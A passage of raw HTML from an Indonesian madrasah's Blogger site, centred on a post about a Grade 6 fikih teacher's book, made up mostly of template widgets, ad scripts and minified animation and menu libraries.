<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html&media=&description= PETUNJUK PENGGUNAAN BUKU     Untuk mengoptimalkan penggunaan buku ini, pahamilah terlebih dahulu petunjuk berikut ini:      1. Bacalah bagi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html&title=Buku Guru Mata Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI) Pendekatan Saintifik Kurikulum 2013' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-1034517526960531' data-ad-format='autorelaxed' data-ad-slot='1445117184' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear:both'></div>
<div id='related-posts'>
PAI
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.min1gresik.sch.id/2016/09/buku-guru-pelajaran-fikih-kelas-6-kurikulum-2013.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-09-08T07:20:00+07:00'>7:20:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-384519784'>
<a href='https://www.blogger.com/post-edit.g?blogID=8613791799527677809&postID=8993001716664337657&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.min1gresik.sch.id/search/label/Buku' rel='tag'>Buku</a>,
<a href='https://www.min1gresik.sch.id/search/label/Buku%20Guru' rel='tag'>Buku Guru</a>,
<a href='https://www.min1gresik.sch.id/search/label/Fiqh' rel='tag'>Fiqh</a>,
<a href='https://www.min1gresik.sch.id/search/label/Kelas%206' rel='tag'>Kelas 6</a>,
<a href='https://www.min1gresik.sch.id/search/label/Kurikulum' rel='tag'>Kurikulum</a>,
<a href='https://www.min1gresik.sch.id/search/label/Kurikulum%202013' rel='tag'>Kurikulum 2013</a>,
<a href='https://www.min1gresik.sch.id/search/label/Kurikulum%20Nasional' rel='tag'>Kurikulum Nasional</a>,
<a href='https://www.min1gresik.sch.id/search/label/PAI' rel='tag'>PAI</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8613791799527677809?po=8993001716664337657&hl=en&saa=85391&origin=https://www.min1gresik.sch.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.min1gresik.sch.id/2016/09/buku-siswa-pelajaran-fiqih-kelas-6-kurikulum-2013.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.min1gresik.sch.id/2016/09/buku-siswa-akidah-akhlak-kelas-6-kurikulum-2013.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.min1gresik.sch.id/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.min1gresik.sch.id/feeds/8993001716664337657/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.min1gresik.sch.id/search/label/Ekstrakurikuler'>Ekstrakurikuler</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.min1gresik.sch.id/search/label/Humas'>Humas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.min1gresik.sch.id/search/label/Kesiswaan'>Kesiswaan</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.min1gresik.sch.id/search/label/Kurikulum'>Kurikulum</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.min1gresik.sch.id/search/label/MIN%20Kedamean'>MIN Kedamean</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.min1gresik.sch.id/search/label/Sarana%20Prasarana'>Sarana Prasarana</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<script>
  (function() {
    var cx = 'partner-pub-1034517526960531:9048014308';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- min-kedamean_sidebar_AdSense1_1x1_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-1034517526960531' data-ad-format='auto' data-ad-slot='2930396208' data-full-width-responsive='true' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.min1gresik.sch.id/2022/09/buku-mata-pelajaran-bahasa-arab-kelas-3.html'>
<img alt='Buku Mata Pelajaran Bahasa Arab Kelas 3 Madrasah Ibtidaiyah' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNehMdtm8QjZopcdk6svx5XMGe7AZluaa-IZry7H0IGbzkFacElAPk6bWVhvxsMHpLr4fsQOBVOa-ldumFONf0iAvrBZE_qseWw72vjEyW55tTgLsEE2V-pTLGFgL5O4EOysM_n-QN4scD-RITKXzyT4fBZD7YExoI6vlbWicpulSEvr-MMRAG4B4m/s72-w452-c-h640/BAHASA%20ARAB_%20MI_%20KELAS_%20III_KSKK_2020.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.min1gresik.sch.id/2022/09/buku-mata-pelajaran-bahasa-arab-kelas-3.html'>Buku Mata Pelajaran Bahasa Arab Kelas 3 Madrasah Ibtidaiyah</a></div>
<div class='item-snippet'> Buku Mata Pelajaran BAHASA ARAB  untuk Kelas 3 Madrasah Ibtidaiyah terbitan Direktorat KSKK Madrasah Kementerian Agama RI ini terdiri dari ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.min1gresik.sch.id/2023/01/buku-pelajaran-bahasa-arab-kelas-6.html'>
<img alt='Buku Mata Pelajaran BAHASA ARAB Kelas 6 Madrasah Ibtidaiyah (MI)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCMfVSO_QruJpHZf8CpFknrn8gm855BqJaWT7TISqUCnV7iZ-E6ZhrGFQjB3zMEiO84jb5QCn21Ke32YvjxpojMo1nJ1sOMUi_SBOotR2zsEq6BbQkK1XdupwxEPJgsoysh-hQnz1xZe57yhXf7HrG5QEfD5C3NDvhwAu21Ms8xEqe1UR8F3_R4zqd/s72-w452-c-h640/BAHASA%20ARAB_%20MI_KELAS_VI_KSKK_2020_001.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.min1gresik.sch.id/2023/01/buku-pelajaran-bahasa-arab-kelas-6.html'>Buku Mata Pelajaran BAHASA ARAB Kelas 6 Madrasah Ibtidaiyah (MI)</a></div>
<div class='item-snippet'> Buku Mata Pelajaran BAHASA ARAB  untuk Kelas 6 (enam) Madrasah Ibtidaiyah terbitan Direktorat KSKK Madrasah Kementerian Agama RI ini terdir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.min1gresik.sch.id/2023/01/buku-mata-pelajaran-bahasa-arab-kelas-4.html'>
<img alt='Buku Mata Pelajaran BAHASA ARAB Kelas 4 Madrasah Ibtidaiyah (MI)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgo9lQHgUE-RFUJ_hFcNA_BS7mS4ndROT0T3gqm4zIeFPKdzqutlFRpf1sA4Z7MELVCtHd8mynhMt0lAy95USR-wb2NXu7Ix0I1cuZEvAuCF-2PEp-vM267C5k9LcNo93iOIrxFp2DmCAa3BkroPW-Xw5wB1aNC-bUdxXVNsRw1ppWVPJFSmHcuV1U/s72-c/BAHASA%20ARAB_%20MI_%20KELAS_%20IV_KSKK_2020_001.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.min1gresik.sch.id/2023/01/buku-mata-pelajaran-bahasa-arab-kelas-4.html'>Buku Mata Pelajaran BAHASA ARAB Kelas 4 Madrasah Ibtidaiyah (MI)</a></div>
<div class='item-snippet'> Buku Mata Pelajaran BAHASA ARAB  untuk Kelas 4 Madrasah Ibtidaiyah terbitan Direktorat KSKK Madrasah Kementerian Agama RI ini terdiri dari ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.min1gresik.sch.id/2023/01/buku-mata-pelajaran-bahasa-arab-kelas-5.html'>
<img alt='Buku Mata Pelajaran BAHASA ARAB Kelas 5 Madrasah Ibtidaiyah (MI)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB32kAfVGK32xZsnnjPHt8N_YGNt3Xmc0b5mK19w-2AXz8VsXrUH8uF-UEq6dbIms-Cy5pe5whGFbOrILAd0diszATIQrUdCmx5Q4ihUNu3c16gPqyUrm_BRvZ9SptaEMNJHuCGZ_qlR9RGh29Amas50dsotzIPtakLv2iTRmY715l1Ctd-cnzDQcB/s72-c/BAHASA%20ARAB_%20MI_KELAS_V_KSKK_2020_001.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.min1gresik.sch.id/2023/01/buku-mata-pelajaran-bahasa-arab-kelas-5.html'>Buku Mata Pelajaran BAHASA ARAB Kelas 5 Madrasah Ibtidaiyah (MI)</a></div>
<div class='item-snippet'> Buku Mata Pelajaran BAHASA ARAB  untuk Kelas 5 (lima) Madrasah Ibtidaiyah terbitan Direktorat KSKK Madrasah Kementerian Agama RI ini terdir...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.min1gresik.sch.id/2023/06/buku-pelajaran-fikih-kelas-6-madrasah.html'>
<img alt='Buku Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmqTTnCwkX6bqO_f0o9Z7xGtgFwq0JjljQyBm8JLDQFRQazs2qPpkuag8jZaQa9QE5PnoBqvEUZhTd9gCJT-8Zoj-kmJROZUg0t0fut93nky7VaImbocI9d6yS_VZE7eNNuKHRtxNGZaS84d0BvDJ7RRWiQqie3WLAm1BhLrAtnMNjhOY9t4DtdAOS/s72-c/FIKIH_%20MI_%20KELAS_VI_KSKK_2020_001.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.min1gresik.sch.id/2023/06/buku-pelajaran-fikih-kelas-6-madrasah.html'>Buku Pelajaran FIKIH Kelas 6 Madrasah Ibtidaiyah (MI)</a></div>
<div class='item-snippet'> Buku Mata Pelajaran FIQIH untuk Kelas 6 Madrasah Ibtidaiyah (MI) terbitan Direktorat KSKK Madrasah Kementerian Agama RI Tahun 2020 ini terd...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- min-kedamean_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1034517526960531"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2930396208"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h3>
Links
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.kemenag.go.id/'>
KEMENAG RI
</a>
</li>
<li>
<a href='http://jatim.kemenag.go.id/'>
KEMENAG JATIM
</a>
</li>
<li>
<a href='http://gresik.kemenag.go.id/'>
KEMENAG KAB. GRESIK
</a>
</li>
<li>
<a href='http://www.madrasahgresik.info/'>
PENDMA KAB. GRESIK
</a>
</li>
<li>
<a href='https://kkmi-gresik.blogspot.com/'>
KKMI Kab. Gresik
</a>
</li>
<li>
<a href='http://klilips.blogspot.co.id/'>
Belajar MENULIS
</a>
</li>
<li>
<a href='http://uthekku.blogspot.co.id/'>
Belajar DESAIN
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>
Tetap Terhubung Dengan Kami
</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/officialMIN1Gresik"><img alt="Facebook" border="0" src="https://www.shareicon.net/data/48x48/2015/09/23/106006_logo_512x512.png" title="Find us on Facebook" /></a>&nbsp;

        <a href="https://www.instagram.com/min1gresik/"><img alt="Instagram" border="0" src="https://www.shareicon.net/data/48x48/2016/11/16/854134_square_512x512.png" title="Follow us on Instagram" /></a>&nbsp;
        
<a href="https://independent.academia.edu/MinKedamean" id="academia-button">Follow us on Academia.edu</a><script src="//a.academia-assets.com/javascripts/social.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.copyscape.com/"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vUIeMmqax52JDQTmDa92JnXRc1Miw148YKZRUjnff3bo0xuGREO9HJOij_SP83aRRM8d95KtbxLh1Rixo0lhd_va5thROJoeIwU4znLqXVfL8VcheiXcdlftV6w6jLLTQE4VzP=s0-d" width="200" height="25" border="0" alt="Protected by Copyscape" title="Protected by Copyscape Plagiarism Checker - Do not copy content from this page."></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.min1gresik.sch.id/p/sitemap.html'>Sitemap</a>
</li>
<li>
<a href='https://www.min1gresik.sch.id/p/privacy-policy-for-min-kedamean-if-you.html'>Privacy Policy</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Free Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/officialMINKedameanGresik/' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='Whatsapp' href='https://www.whatsapp.com/' title='Whatsapp'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/min1gresik/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


// this has nothing to do with the animation, just forces the window to be a size that allows a scroll
var containerHeight = $(window).height() / 2;

$('.spacer').css("height", containerHeight);

// Find the height of the previous section, half it so when you have scrolled more than half past the section, it triggers the animation
var x = $('.skills').prev().height() / 4;

$(window).scroll(function() {
  // checks to see if you have scrolled far enough down to activate the animation
  if ($(window).scrollTop() >= x) {
    //find each element with the class .skill-percent
    $('.skill-percent').each(function() {
      // animate
      $(this).animate({
        //finds the width from the data-percent attribute
        width: $(this).data('percent') + '%'
      }, 1000);
    });
  }
});

/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var 